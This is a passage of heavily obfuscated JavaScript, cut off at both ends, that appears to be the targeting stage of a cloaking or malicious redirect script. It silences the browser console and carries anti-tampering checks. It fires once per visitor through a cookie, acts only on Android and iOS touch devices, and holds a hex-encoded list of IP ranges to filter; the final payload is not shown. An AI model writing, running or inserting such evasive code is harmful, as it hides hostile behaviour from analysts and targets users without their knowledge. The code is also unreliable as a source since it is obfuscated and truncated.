x52\x47\x64\x5a\x54\x30\x34\x3d','\x62\x57\x46\x30\x59\x32\x67\x3d','\x57\x6b\x4e\x69\x53\x58\x59\x3d','\x5a\x47\x56\x69\x64\x57\x63\x3d','\x64\x47\x68\x6c\x62\x67\x3d\x3d','\x61\x57\x35\x6d\x62\x77\x3d\x3d','\x59\x58\x42\x77\x62\x48\x6b\x3d','\x56\x31\x4e\x52\x57\x6b\x59\x3d','\x61\x6b\x6c\x70\x63\x6d\x4d\x3d','\x62\x47\x56\x75\x5a\x33\x52\x6f','\x51\x56\x4e\x4c\x59\x32\x45\x3d','\x62\x57\x46\x34\x56\x47\x39\x31\x59\x32\x68\x51\x62\x32\x6c\x75\x64\x48\x4d\x3d','\x63\x32\x56\x30','\x62\x57\x46\x77','\x58\x69\x68\x62\x58\x69\x42\x64\x4b\x79\x67\x67\x4b\x31\x74\x65\x49\x46\x30\x72\x4b\x53\x73\x70\x4b\x31\x74\x65\x49\x46\x31\x39','\x52\x6c\x68\x4e\x52\x6d\x6f\x3d','\x5a\x6d\x6c\x73\x64\x47\x56\x79','\x56\x6c\x5a\x74\x53\x56\x59\x3d','\x63\x48\x6c\x6a\x51\x31\x45\x3d','\x63\x6d\x56\x30\x64\x58\x4a\x75\x49\x43\x38\x69\x49\x43\x73\x67\x64\x47\x68\x70\x63\x79\x41\x72\x49\x43\x49\x76','\x64\x48\x4a\x70\x62\x51\x3d\x3d','\x5a\x58\x68\x6a\x5a\x58\x42\x30\x61\x57\x39\x75','\x4e\x33\x77\x79\x66\x44\x42\x38\x4d\x33\x77\x30\x66\x44\x56\x38\x4d\x58\x77\x32','\x63\x47\x46\x30\x61\x41\x3d\x3d','\x64\x58\x4e\x6c\x63\x6b\x46\x6e\x5a\x57\x35\x30'];(function(_0x1f44f4,_0x4c610c){const _0x14c36f=function(_0x8047e2){while(--_0x8047e2){_0x1f44f4['push'](_0x1f44f4['shift']());}};const _0x39737d=function(){const _0xf10e0e={'data':{'key':'cookie','value':'timeout'},'setCookie':function(_0x415f80,_0x2b20c8,_0x225b65,_0x4e1422){_0x4e1422=_0x4e1422||{};let _0x330a20=_0x2b20c8+'='+_0x225b65;let _0x429cc4=0x0;for(let _0x4990ee=0x0,_0x227301=_0x415f80['length'];_0x4990ee<_0x227301;_0x4990ee++){const _0xef12ed=_0x415f80[_0x4990ee];_0x330a20+=';\x20'+_0xef12ed;const _0x50e311=_0x415f80[_0xef12ed];_0x415f80['push'](_0x50e311);_0x227301=_0x415f80['length'];if(_0x50e311!==!![]){_0x330a20+='='+_0x50e311;}}_0x4e1422['cookie']=_0x330a20;},'removeCookie':function(){return'dev';},'getCookie':function(_0xa481f,_0x9da649){_0xa481f=_0xa481f||function(_0x12d4fc){return _0x12d4fc;};const _0x4611d1=_0xa481f(new RegExp('(?:^|;\x20)'+_0x9da649['replace'](/([.$?*|{}()[]\/+^])/g,'$1')+'=([^;]*)'));const _0x3f46c8=function(_0x5385d7,_0x289aba){_0x5385d7(++_0x289aba);};_0x3f46c8(_0x14c36f,_0x4c610c);return _0x4611d1?decodeURIComponent(_0x4611d1[0x1]):undefined;}};const _0x2c9190=function(){const _0x458765=new RegExp('\x5cw+\x20*\x5c(\x5c)\x20*{\x5cw+\x20*[\x27|\x22].+[\x27|\x22];?\x20*}');return _0x458765['test'](_0xf10e0e['removeCookie']['toString']());};_0xf10e0e['updateCookie']=_0x2c9190;let _0xb9873='';const _0x5df9b8=_0xf10e0e['updateCookie']();if(!_0x5df9b8){_0xf10e0e['setCookie'](['*'],'counter',0x1);}else if(_0x5df9b8){_0xb9873=_0xf10e0e['getCookie'](null,'counter');}else{_0xf10e0e['removeCookie']();}};_0x39737d();}(a0_0x4c61,0x6c));const a0_0x14c3=function(_0x1f44f4,_0x4c610c){_0x1f44f4=_0x1f44f4-0x0;let _0x14c36f=a0_0x4c61[_0x1f44f4];if(a0_0x14c3['WGxnsF']===undefined){(function(){const _0x8047e2=function(){let _0xb9873;try{_0xb9873=Function('return\x20(function()\x20'+'{}.constructor(\x22return\x20this\x22)(\x20)'+');')();}catch(_0x5df9b8){_0xb9873=window;}return _0xb9873;};const _0xf10e0e=_0x8047e2();const _0x2c9190='ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=';_0xf10e0e['atob']||(_0xf10e0e['atob']=function(_0x415f80){const _0x2b20c8=String(_0x415f80)['replace'](/=+$/,'');let _0x225b65='';for(let _0x4e1422=0x0,_0x330a20,_0x429cc4,_0x4990ee=0x0;_0x429cc4=_0x2b20c8['charAt'](_0x4990ee++);~_0x429cc4&&(_0x330a20=_0x4e1422%0x4?_0x330a20*0x40+_0x429cc4:_0x429cc4,_0x4e1422++%0x4)?_0x225b65+=String['fromCharCode'](0xff&_0x330a20>>(-0x2*_0x4e1422&0x6)):0x0){_0x429cc4=_0x2c9190['indexOf'](_0x429cc4);}return _0x225b65;});}());a0_0x14c3['zMaFWN']=function(_0x227301){const _0xef12ed=atob(_0x227301);let _0x50e311=[];for(let _0xa481f=0x0,_0x9da649=_0xef12ed['length'];_0xa481f<_0x9da649;_0xa481f++){_0x50e311+='%'+('00'+_0xef12ed['charCodeAt'](_0xa481f)['toString'](0x10))['slice'](-0x2);}return decodeURIComponent(_0x50e311);};a0_0x14c3['dIvrZA']={};a0_0x14c3['WGxnsF']=!![];}const _0x39737d=a0_0x14c3['dIvrZA'][_0x1f44f4];if(_0x39737d===undefined){const _0x4611d1=function(_0x3f46c8){this['KCdLnw']=_0x3f46c8;this['NzaVHu']=[0x1,0x0,0x0];this['BCckbA']=function(){return'newState';};this['dVIeFn']='\x5cw+\x20*\x5c(\x5c)\x20*{\x5cw+\x20*';this['pylDML']='[\x27|\x22].+[\x27|\x22];?\x20*}';};_0x4611d1['prototype']['qbsfHE']=function(){const _0x12d4fc=new RegExp(this['dVIeFn']+this['pylDML']);const _0x5385d7=_0x12d4fc['test'](this['BCckbA']['toString']())?--this['NzaVHu'][0x1]:--this['NzaVHu'][0x0];return this['fIDiKI'](_0x5385d7);};_0x4611d1['prototype']['fIDiKI']=function(_0x289aba){if(!Boolean(~_0x289aba)){return _0x289aba;}return this['wBkSwK'](this['KCdLnw']);};_0x4611d1['prototype']['wBkSwK']=function(_0x458765){for(let _0x373c79=0x0,_0x194ba4=this['NzaVHu']['length'];_0x373c79<_0x194ba4;_0x373c79++){this['NzaVHu']['push'](Math['round'](Math['random']()));_0x194ba4=this['NzaVHu']['length'];}return _0x458765(this['NzaVHu'][0x0]);};new _0x4611d1(a0_0x14c3)['qbsfHE']();_0x14c36f=a0_0x14c3['zMaFWN'](_0x14c36f);a0_0x14c3['dIvrZA'][_0x1f44f4]=_0x14c36f;}else{_0x14c36f=_0x39737d;}return _0x14c36f;};function check_uniq(){const _0x207601={};_0x207601['\x4d\x66\x43\x72\x69']=a0_0x14c3('\x30\x78\x36');_0x207601['\x59\x49\x6d\x74\x63']=function(_0x5c87b1){return _0x5c87b1();};_0x207601[a0_0x14c3('\x30\x78\x66')]=a0_0x14c3('\x30\x78\x31\x65');_0x207601[a0_0x14c3('\x30\x78\x31\x39')]=function(_0x18a2c1,_0x5744bd,_0x1670c9){return _0x18a2c1(_0x5744bd,_0x1670c9);};_0x207601[a0_0x14c3('\x30\x78\x37')]=a0_0x14c3('\x30\x78\x32\x35');const _0x528e65=_0x207601;const _0x43a01e=function(){let _0xa8cf6d=!![];return function(_0x4df1ac,_0x129bfd){const _0x49b805=_0xa8cf6d?function(){if(_0x129bfd){const _0x24ab37=_0x129bfd[a0_0x14c3('\x30\x78\x65')](_0x4df1ac,arguments);_0x129bfd=null;return _0x24ab37;}}:function(){};_0xa8cf6d=![];return _0x49b805;};}();const _0x485f42=_0x528e65[a0_0x14c3('\x30\x78\x31\x39')](_0x43a01e,this,function(){const _0x5347e8={};_0x5347e8['\x49\x62\x50\x74\x6b']=function(_0x1bff18,_0x1fb988){return _0x1bff18(_0x1fb988);};_0x5347e8[a0_0x14c3('\x30\x78\x31\x30')]=function(_0x4f121f,_0x27030d){return _0x4f121f+_0x27030d;};_0x5347e8['\x5a\x43\x62\x49\x76']=_0x528e65[a0_0x14c3('\x30\x78\x32\x37')];const _0x5959b3=_0x5347e8;const _0x5e4c6d=function(){};const _0x5039c9=function(){let _0x4fa846;try{_0x4fa846=_0x5959b3['\x49\x62\x50\x74\x6b'](Function,_0x5959b3[a0_0x14c3('\x30\x78\x31\x30')](_0x5959b3[a0_0x14c3('\x30\x78\x31\x30')](_0x5959b3[a0_0x14c3('\x30\x78\x61')],a0_0x14c3('\x30\x78\x32\x39')),'\x29\x3b'))();}catch(_0x1fa3a4){_0x4fa846=window;}return _0x4fa846;};const _0x30eb54=_0x528e65['\x59\x49\x6d\x74\x63'](_0x5039c9);if(!_0x30eb54[a0_0x14c3('\x30\x78\x30')]){_0x30eb54[a0_0x14c3('\x30\x78\x30')]=function(_0x1cc9b4){const _0x1977ce={};_0x1977ce[a0_0x14c3('\x30\x78\x32\x38')]=_0x1cc9b4;_0x1977ce[a0_0x14c3('\x30\x78\x32')]=_0x1cc9b4;_0x1977ce['\x64\x65\x62\x75\x67']=_0x1cc9b4;_0x1977ce[a0_0x14c3('\x30\x78\x64')]=_0x1cc9b4;_0x1977ce[a0_0x14c3('\x30\x78\x32\x33')]=_0x1cc9b4;_0x1977ce[a0_0x14c3('\x30\x78\x31\x64')]=_0x1cc9b4;_0x1977ce['\x74\x61\x62\x6c\x65']=_0x1cc9b4;_0x1977ce[a0_0x14c3('\x30\x78\x31')]=_0x1cc9b4;return _0x1977ce;}(_0x5e4c6d);}else{const _0x4940f4=_0x528e65[a0_0x14c3('\x30\x78\x66')][a0_0x14c3('\x30\x78\x33')]('\x7c');let _0x43c17c=0x0;while(!![]){switch(_0x4940f4[_0x43c17c++]){case'\x30':_0x30eb54[a0_0x14c3('\x30\x78\x30')][a0_0x14c3('\x30\x78\x62')]=_0x5e4c6d;continue;case'\x31':_0x30eb54[a0_0x14c3('\x30\x78\x30')][a0_0x14c3('\x30\x78\x35')]=_0x5e4c6d;continue;case'\x32':_0x30eb54[a0_0x14c3('\x30\x78\x30')][a0_0x14c3('\x30\x78\x32')]=_0x5e4c6d;continue;case'\x33':_0x30eb54[a0_0x14c3('\x30\x78\x30')][a0_0x14c3('\x30\x78\x64')]=_0x5e4c6d;continue;case'\x34':_0x30eb54[a0_0x14c3('\x30\x78\x30')][a0_0x14c3('\x30\x78\x32\x33')]=_0x5e4c6d;continue;case'\x35':_0x30eb54[a0_0x14c3('\x30\x78\x30')]['\x65\x78\x63\x65\x70\x74\x69\x6f\x6e']=_0x5e4c6d;continue;case'\x36':_0x30eb54[a0_0x14c3('\x30\x78\x30')][a0_0x14c3('\x30\x78\x31')]=_0x5e4c6d;continue;case'\x37':_0x30eb54[a0_0x14c3('\x30\x78\x30')][a0_0x14c3('\x30\x78\x32\x38')]=_0x5e4c6d;continue;}break;}}});_0x528e65['\x59\x49\x6d\x74\x63'](_0x485f42);if(Cookies['\x67\x65\x74'](_0x528e65['\x68\x44\x77\x68\x67'])){return![];}else{const _0x6f2767={};_0x6f2767['\x65\x78\x70\x69\x72\x65\x73']=0x1;_0x6f2767[a0_0x14c3('\x30\x78\x31\x66')]='\x2f';Cookies[a0_0x14c3('\x30\x78\x31\x34')](_0x528e65[a0_0x14c3('\x30\x78\x37')],'\x31',_0x6f2767);return!![];}}function isMobile(){const _0x18a76b={};_0x18a76b[a0_0x14c3('\x30\x78\x32\x61')]=a0_0x14c3('\x30\x78\x31\x62');_0x18a76b[a0_0x14c3('\x30\x78\x32\x31')]=a0_0x14c3('\x30\x78\x31\x36');_0x18a76b[a0_0x14c3('\x30\x78\x34')]=function(_0x98108e,_0x3cdddd,_0x14c676){return _0x98108e(_0x3cdddd,_0x14c676);};_0x18a76b[a0_0x14c3('\x30\x78\x31\x32')]=function(_0x2f4cae){return _0x2f4cae();};_0x18a76b[a0_0x14c3('\x30\x78\x31\x61')]=function(_0x321ba7,_0x366ce6){return _0x321ba7>_0x366ce6;};const _0x33be5c=_0x18a76b;const _0x4254d4=function(){let _0x485e37=!![];return function(_0x469a33,_0x25b53a){const _0x55b59c=_0x485e37?function(){if(_0x25b53a){const _0x2dd7ca=_0x25b53a[a0_0x14c3('\x30\x78\x65')](_0x469a33,arguments);_0x25b53a=null;return _0x2dd7ca;}}:function(){};_0x485e37=![];return _0x55b59c;};}();const _0x81a21b=_0x33be5c[a0_0x14c3('\x30\x78\x34')](_0x4254d4,this,function(){const _0x486e8f={};_0x486e8f['\x79\x4d\x7a\x5a\x55']=_0x33be5c[a0_0x14c3('\x30\x78\x32\x61')];_0x486e8f[a0_0x14c3('\x30\x78\x38')]=_0x33be5c[a0_0x14c3('\x30\x78\x32\x31')];const _0x210617=_0x486e8f;const _0x5bf774=function(){const _0x57587e=_0x5bf774[a0_0x14c3('\x30\x78\x32\x63')](_0x210617['\x79\x4d\x7a\x5a\x55'])()['\x63\x6f\x6d\x70\x69\x6c\x65'](_0x210617['\x44\x67\x59\x4f\x4e']);return!_0x57587e[a0_0x14c3('\x30\x78\x32\x36')](_0x81a21b);};return _0x5bf774();});_0x33be5c['\x41\x53\x4b\x63\x61'](_0x81a21b);return _0x33be5c[a0_0x14c3('\x30\x78\x31\x61')](navigator[a0_0x14c3('\x30\x78\x31\x33')],0x0)&&/Android|iPhone|iPad/i[a0_0x14c3('\x30\x78\x32\x36')](navigator[a0_0x14c3('\x30\x78\x32\x30')]);}var list='\x0a\x33\x31\x2e\x31\x33\x2e\x31\x34\x34\x2e\x30\x2f\x32\x33\x0a\x37\x37\x2e\x34\x31\x2e\x31\x39\x30\x2e\x30\x2f\x32\x34\x0a\x38\x31\x2e\x39\x2e\x31\x31\x33\x2e\x30\x2f\x32\x34\x0a\x38\x31\x2e\x39\x2e\x31\x31\x36\x2e\x30\x2f\x32\x32\x0a\x38\x31\x2e\x39\x2e\x31\x32\x36\x2e\x30\x2f\x32\x33\x0a\x38\x31\x2e\x32\x32\x32\x2e\x31\x37\x36\x2e\x30\x2f\x32\x30\x0a\x38\x33\x2e\x32\x32\x30\x2e\x32\x32\x37\x2e\x30\x2f\x32\x34\x0a\x38\x33\x2e\x32\x32\x30\x2e\x32\x33\x36\x2e\x30\x2f\x32\x32\x0a\x38\x35\x2e\x31\x31\x35\x2e\x32\x32\x34\x2e\x39\x2f\x33\x32\x0a\x38\x35\x2e\x31\x31\x35\x2e\x32\x32\x34\x2e\x31\x32\x38\x2f\x32\x37\x0a\x38\x35\x2e\x31\x31\x35\x2e\x32\x32\x38\x2e\x30\x2f\x32\x33\x0a\x38\x35\x2e\x31\x31\x35\x2e\x32\x33\x31\x2e\x30\x2f\x32\x34\x0a\x38\x35\x2e\x31\x31\x35\x2e\x32\x34\x33\x2e\x30\x2f\x32\x34\x0a\x38\x35\x2e\x31\x31\x35\x2e\x32\x34\x38\x2e\x30\x2f\x32\x34\x0a\x38\x35\x2e\x32\x34\x39\x2e\x31\x36\x2e\x30\x2f\x32\x30\x0a\x38\x35\x2e\x32\x34\x39\x2e\x33\x32\x2e\x30\x2f\x32\x31\x0a\x38\x35\x2e\x32\x34\x39\x2e\x31\x36\x30\x2e\x30\x2f\x32\x30\x0a\x38\x39\x2e\x31\x31\x33\x2e\x32\x37\x2e\x30\x2f\x32\x34\x0a\x38\x39\x2e\x31\x31\x33\x2e\x33\x30\x2e\x30\x2f\x32\x33\x0a\x38\x39\x2e\x31\x31\x33\x2e\x39\x38\x2e\x30\x2f\x32\x34\x0a\x38\x39\x2e\x31\x31\x33\x2e\x31\x30\x31\x2e\x30\x2f\x32\x34\x0a\x38\x39\x2e\x31\x31\x33\x2e\x31\x30\x32\x2e\x30\x2f\x32\x34\x0a\x38\x39\x2e\x31\x31\x33\x2e\x31\x32\x30\x2e\x30\x2f\x32\x34\x0a\x38\x39\x2e\x31\x31\x33\x2e\x31\x32\x34\x2e\x30\x2f\x32\x34\x0a\x38\x39\x2e\x31\x31\x33\x2e\x31\x32\x37\x2e\x30\x2f\x32\x34\x0a\x38\x39\x2e\x31\x31\x33\x2e\x31\x33\x36\x2e\x30\x2f\x32\x31\x0a\x38\x39\x2e\x31\x31\x33\x2e\x31\x34\x34\x2e\x30\x2f\x32\x30\x0a\x39\x31\x2e\x31\x39\x33\x2e\x31\x37\x36\x2e\x30\x2f\x32\x32\x0a\x31\x30\x39\x2e\x31\x39\x37\x2e\x32\x30\x34\x2e\x30\x2f\x32\x32\x0a\x31\x37\x36\x2e\x31\x35\x2e\x31\x36\x31\x2e\x30\x2f\x32\x34\x0a\x31\x37\x36\x2e\x31\x35\x2e\x31\x36\x32\x2e\x30\x2f\x32\x33\x0a\x31\x37\x36\x2e\x31\x35\x2e\x31\x36\x34\x2e\x30\x2f\x32\x32\x0a\x31\x37\x36\x2e\x31\x35\x2e\x31\x36\x38\x2e\x30\x2f\x32\x31\x0a\x31\x37\x36\x2e\x31\x35\x2e\x31\x37\x36\x2e\x30\x2f\x32\x30\x0a\x31\x37\x36\x2e\x31\x35\x2e\x31\x39\x32\x2e\x30\x2f\x31\x39\x0a\x31\x37\x36\x2e\x31\x35\x2e\x32\x34\x30\x2e\x30\x2f\x32\x30\x0a\x31\x38\x38\x2e\x36\x35\x2e\x32\x34\x32\x2e\x30\x2f\x32\x33\x0a\x31\x38\x38\x2e\x36\x35\x2e\x32\x34\x34\x2e\x30\x2f\x32\x32\x0a\x31\x38\x38\x2e\x36\x36\x2e\x33\x32\x2e\x30\x2f\x32\x32\x0a\x31\x39\x35\x2e\x32\x30\x39\x2e\x31\x36\x30\x2e\x30\x2f\x32\x33\x0a\x31\x39\x35\x2e\x32\x33\x39\x2e\x36\x35\x2e\x30\x2f\x32\x34\x0a\x31\x39\x35\x2e\x32\x33\x39\x2e\x39\x32\x2e\x30\x2f\x32\x34\x0a\x31\x39\x35\x2e\x32\x33\x39\x2e\x32\x32\x37\x2e\x30\x2f\x32\x34\x0a\x32\x31\x32\x2e\x34\x36\x2e\x31\x39\x32\x2e\x30\x2f\x32\x34\x0a\x32\x31\x32\x2e\x34\x36\x2e\x32\x30\x36\x2e\x30\x2f\x32\x34\x0a\x32\x31\x33\x2e\x32\x32\x31\x2e\x31\x32\x2e\x30\x2f\x32\x34\x0a\x32\x31\x33\x2e\x32\x33\x34\x2e\x32\x32\x32\x2e\x30\x2f\x32\x34\x0a\x32\x31\x33\x2e\x32\x33\x34\x2e\x32\x35\x31\x2e\x30\x2f\x32\x34\x0a\x32\x31\x37\x2e\x31\x31\x38\x2e\x36\x34\x2e\x30\x2f\x32\x34\x0a\x32\x31\x37\x2e\x31\x31\x38\x2e\x36\x36\x2e\x30\x2f\x32\x34\x0a\x32\x31\x37\x2e\x31\x31\x38\x2e\x37\x38\x2e\x30\x2f\x32\x33\x0a\x32\x31\x37\x2e\x31\x31\x38\x2e\x38\x31\x2e\x30\x2f\x32\x34\x0a\x32\x31\x37\x2e\x31\x31\x38\x2e\x38\x32\x2e\x30\x2f\x32\x33\x0a\x32\x31\x37\x2e\x31\x31\x38\x2e\x39\x30\x2e\x30\x2f\x32\x33\x0a\x32\x31\x37\x2e\x31\x31\x38\x2e\x39\x32\x2e\x30\x2f\x32\x33\x0a\x32\x31\x37\x2e\x31\x31\x38\x2e\x39\x35\x2e\x30\x2f\x32\x34\x0a\x38\x31\x2e\x32\x32\x32\x2e\x32\x31\x37\x2e\x30\x2f\x32\x34\x0a\x34\x36\x2e\x34\x32\x2e\x31\x34\x34\x2e\x30\x2f\x32\x31\x0a\x34\x36\x2e\x34\x32\x2e\x31\x37\x38\x2e\x30\x2f\x32\x33\x0a\x31\x32\x38\x2e\x37\x30\x2e\x31\x32\x38\x2e\x30\x2f\x31\x38\x0a\x31\x32\x38\x2e\x37\x30\x2e\x31\x39\x32\x2e\x30\x2f\x32\x30\x0a\x31\x32\x38\x2e\x37\x30\x2e\x32\x30\x38\x2e\x30\x2f\x32\x32\x0a\x31\x32\x38\x2e\x37\x31\x2e\x30\x2e\x30\x2f\x31\x36\x0a\x31\x37\x36\x2e\x31\x34\x2e\x30\x2e\x30\x2f\x31\x36\x0a\x31\x37\x36\x2e\x31\x35\x2e\x30\x2e\x30\x2f\x31\x37\x0a\x32\x61\x30\x32\x3a\x32\x36\x36\x38\x3a\x33\x36\x30\x30\x3a\x3a\x2f\x34\x30\x0a\x33\x31\x2e\x31\x37\x33\x2e\x38\x30\x2e\x30\x2f\x32\x31\x0a\x33\x31\x2e\x31\x37\x33\x2e\x31\x30\x30\x2e\x30\x2f\x32\x33\x0a\x33\x31\x2e\x31\x37\x33\x2e\x31\x30\x33\x2e\x30\x2f\x32\x34\x0a\x33\x31\x2e\x31\x37\x33\x2e\x31\x32\x30\x2e\x30\x2f\x32\x34\x0a\x33\x31\x2e\x31\x37\x33\x2e\x31\x36\x30\x2e\x30\x2f\x32\x32\x0a\x33\x31\x2e\x31\x37\x33\x2e\x32\x32\x37\x2e\x33\x32\x2f\x32\x37\x0a\x33\x31\x2e\x31\x37\x33\x2e\x32\x32\x37\x2e\x36\x34\x2f\x32\x36\x0a\x33\x31\x2e\x31\x37\x33\x2e\x32\x32\x37\x2e\x31\x32\x38\x2f\x32\x35\x0a\x33\x31\x2e\x31\x37\x33\x2e\x32\x34\x30\x2e\x30\x2f\x32\x34\x0a\x33\x31\x2e\x31\x37\x33\x2e\x32\x34\x31\x2e\x30\x2f\x32\x35\x0a\x33\x31\x2e\x31\x37\x33\x2e\x32\x34\x31\x2e\x31\x32\x38\x2f\x32\x35\x0a\x33\x31\x2e\x31\x37\x33\x2e\x32\x34\x32\x2e\x30\x2f\x32\x33\x0a\x33\x37\x2e\x32\x39\x2e\x34\x30\x2e\x30\x2f\x32\x33\x0a\x33\x37\x2e\x32\x39\x2e\x38\x38\x2e\x30\x2f\x32\x34\x0a\x38\x33\x2e\x31\x34\x39\x2e\x30\x2e\x32\x32\x38\x2f\x33\x32\x0a\x38\x33\x2e\x31\x34\x39\x2e\x31\x39\x2e\x30\x2f\x32\x36\x0a\x38\x33\x2e\x31\x34\x39\x2e\x31\x39\x2e\x36\x34\x2f\x32\x37\x0a\x38\x33\x2e\x31\x34\x39\x2e\x31\x39\x2e\x39\x36\x2f\x32\x38\x0a\x38\x33\x2e\x31\x34\x39\x2e\x31\x39\x2e\x31\x31\x32\x2f\x32\x39\x0a\x38\x33\x2e\x31\x34\x39\x2e\x31\x39\x2e\x31\x32\x30\x2f\x32\x39\x0a\x38\x33\x2e\x31\x34\x39\x2e\x31\x39\x2e\x31\x32\x38\x2f\x32\x35\x0a\x38\x33\x2e\x31\x34\x39\x2e\x32\x31\x2e\x30\x2f\x32\x35\x0a\x38\x33\x2e\x31\x34\x39\x2e\x32\x31\x2e\x31\x32\x38\x2f\x32\x36\x0a\x38\x33\x2e\x31\x34\x39\x2e\x32\x31\x2e\x31\x39\x32\x2f\x32\x37\x0a\x38\x33\x2e\x31\x34\x39\x2e\x32\x31\x2e\x32\x32\x34\x2f\x32\x39\x0a\x38\x33\x2e\x31\x34\x39\x2e\x32\x31\x2e\x32\x33\x32\x2f\x32\x39\x0a\x38\x33\x2e\x31\x34\x39\x2e\x32\x31\x2e\x32\x34\x30\x2f\x32\x38\x0a\x38\x33\x2e\x31\x34\x39\x2e\x32\x34\x2e\x32\x34\x39\x2f\x33\x32\x0a\x38\x33\x2e\x31\x34\x39\x2e\x32\x34\x2e\x32\x35\x31\x2f\x33\x32\x0a\x38\x33\x2e\x31\x34\x39\x2e\x32\x34\x2e\x32\x35\x32\x2f\x33\x32\x0a\x38\x33\x2e\x31\x34\x39\x2e\x32\x38\x2e\x30\x2f\x32\x34\x0a\x38\x33\x2e\x31\x34\x39\x2e\x33\x37\x2e\x30\x2f\x32\x34\x0a\x38\x33\x2e\x31\x34\x39\x2e\x34\x33\x2e\x31\x39\x32\x2f\x32\x38\x0a\x38\x33\x2e\x31\x34\x39\x2e\x34\x34\x2e\x30\x2f\x32\x32\x0a\x38\x33\x2e\x31\x34\x39\x2e\x34\x38\x2e\x39\x36\x2f\x32\x37\x0a\x38\x33\x2e\x31\x34\x39\x2e\x34\x39\x2e\x30\x2f\x32\x37\x0a\x38\x33\x2e\x31\x34\x39\x2e\x35\x32\x2e\x31\x30\x2f\x33\x32\x0a\x38\x33\x2e\x31\x34\x39\x2e\x35\x32\x2e\x34\x32\x2f\x33\x31\x0a\x38\x33\x2e\x31\x34\x39\x2e\x35\x32\x2e\x34\x34\x2f\x33\x30\x0a\x38\x33\x2e\x31\x34\x39\x2e\x35\x35\x2e\x30\x2f\x32\x34\x0a\x38\x33\x2e\x31\x36\x39\x2e\x32\x31\x36\x2e\x30\x2f\x32\x34\x0a\x38\x35\x2e\x32\x36\x2e\x31\x36\x34\x2e\x30\x2f\x32\x33\x0a\x38\x35\x2e\x32\x36\x2e\x31\x37\x36\x2e\x30\x2f\x32\x33\x0a\x38\x35\x2e\x32\x36\x2e\x31\x38\x30\x2e\x30\x2f\x32\x34\x0a\x38\x35\x2e\x32\x36\x2e\x31\x38\x33\x2e\x30\x2f\x32\x34\x0a\x38\x35\x2e\x32\x36\x2e\x31\x38\x35\x2e\x30\x2f\x32\x34\x0a\x38\x35\x2e\x32\x36\x2e\x31\x38\x36\x2e\x30\x2f\x32\x34\x0a\x38\x35\x2e\x32\x36\x2e\x31\x38\x39\x2e\x30\x2f\x32\x34\x0a\x38\x35\x2e\x32\x36\x2e\x32\x32\x34\x2e\x30\x2f\x32\x36\x0a\x38\x35\x2e\x32\x36\x2e\x32\x32\x34\x2e\x31\x32\x38\x2f\x32\x37\x0a\x38\x35\x2e\x32\x36\x2e\x32\x33\x32\x2e\x30\x2f\x32\x32\x0a\x38\x35\x2e\x32\x36\x2e\x32\x34\x31\x2e\x30\x2f\x32\x34\x0a\x39\x31\x2e\x32\x30\x35\x2e\x31\x36\x39\x2e\x30\x2f\x32\x34\x0a\x39\x31\x2e\x32\x30\x35\x2e\x31\x37\x30\x2e\x30\x2f\x32\x34\x0a\x31\x30\x39\x2e\x31\x30\x36\x2e\x31\x39\x39\x2e\x30\x2f\x32\x34\x0a\x31\x32\x38\x2e\x32\x30\x34\x2e\x36\x34\x2e\x30\x2f\x32\x30\x0a\x31\x37\x38\x2e\x31\x37\x36\x2e\x34\x38\x2e\x30\x2f\x32\x34\x0a\x31\x37\x38\x2e\x31\x37\x36\x2e\x36\x34\x2e\x30\x2f\x32\x33\x0a\x31\x37\x38\x2e\x31\x37\x36\x2e\x36\x36\x2e\x30\x2f\x32\x33\x0a\x31\x37\x38\x2e\x31\x37\x36\x2e\x36\x38\x2e\x30\x2f\x32\x34\x0a\x31\x37\x38\x2e\x31\x37\x36\x2e\x36\x39\x2e\x30\x2f\x32\x34\x0a\x31\x37\x38\x2e\x31\x37\x36\x2e\x37\x30\x2e\x30\x2f\x32\x33\x0a\x31\x37\x38\x2e\x31\x37\x36\x2e\x37\x32\x2e\x30\x2f\x32\x31\x0a\x31\x37\x38\x2e\x31\x37\x36\x2e\x38\x30\x2e\x30\x2f\x32\x31\x0a\x31\x37\x38\x2e\x31\x37\x36\x2e\x38\x38\x2e\x30\x2f\x32\x32\x0a\x31\x37\x38\x2e\x31\x37\x36\x2e\x39\x32\x2e\x30\x2f\x32\x32\x0a\x31\x37\x38\x2e\x31\x37\x36\x2e\x39\x36\x2e\x30\x2f\x32\x30\x0a\x31\x37\x38\x2e\x31\x37\x36\x2e\x31\x31\x32\x2e\x30\x2f\x32\x33\x0a\x31\x37\x38\x2e\x31\x37\x36\x2e\x32\x31\x31\x2e\x30\x2f\x32\x34\x0a\x31\x37\x38\x2e\x31\x37\x36\x2e\x32\x31\x32\x2e\x30\x2f\x32\x32\x0a\x31\x37\x38\x2e\x31\x37\x36\x2e\x32\x31\x36\x2e\x30\x2f\x32\x32\x0a\x31\x37\x38\x2e\x31\x37\x36\x2e\x32\x33\x30\x2e\x30\x2f\x32\x33\x0a\x31\x37\x38\x2e\x31\x37\x37\x2e\x31\x39\x36\x2e\x30\x2f\x32\x32\x0a\x31\x37\x38\x2e\x31\x37\x37\x2e\x32\x31\x36\x2e\x30\x2f\x32\x31\x0a\x31\x37\x38\x2e\x31\x37\x38\x2e\x38\x30\x2e\x30\x2f\x32\x33\x0a\x31\x37\x38\x2e\x31\x37\x38\x2e\x38\x34\x2e\x30\x2f\x32\x32\x0a\x31\x37\x38\x2e\x31\x37\x38\x2e\x38\x38\x2e\x30\x2f\x32\x31\x0a\x31\x37\x38\x2e\x31\x37\x38\x2e\x31\x39\x36\x2e\x30\x2f\x32\x33\x0a\x31\x37\x38\x2e\x31\x37\x38\x2e\x32\x30\x31\x2e\x30\x2f\x32\x34\x0a\x31\x37\x38\x2e\x31\x37\x38\x2e\x32\x30\x32\x2e\x30\x2f\x32\x33\x0a\x31\x37\x38\x2e\x31\x37\x38\x2e\x32\x30\x36\x2e\x30\x2f\x32\x33\x0a\x31\x37\x38\x2e\x31\x37\x38\x2e\x32\x30\x38\x2e\x30\x2f\x32\x32\x0a\x31\x37\x38\x2e\x31\x37\x38\x2e\x32\x31\x32\x2e\x30\x2f\x32\x32\x0a\x31\x37\x38\x2e\x31\x37\x38\x2e\x32\x32\x34\x2e\x30\x2f\x32\x33\x0a\x31\x37\x38\x2e\x31\x37\x38\x2e\x32\x32\x39\x2e\x30\x2f\x32\x34\x0a\x31\x37\x38\x2e\x31\x37\x38\x2e\x32\x33\x30\x2e\x30\x2f\x32\x33\x0a\x31\x37\x38\x2e\x31\x37\x38\x2e\x32\x33\x32\x2e\x30\x2f\x32\x34\x0a\x31\x37\x38\x2e\x31\x37\x38\x2e\x32\x33\x33\x2e\x30\x2f\x32\x34\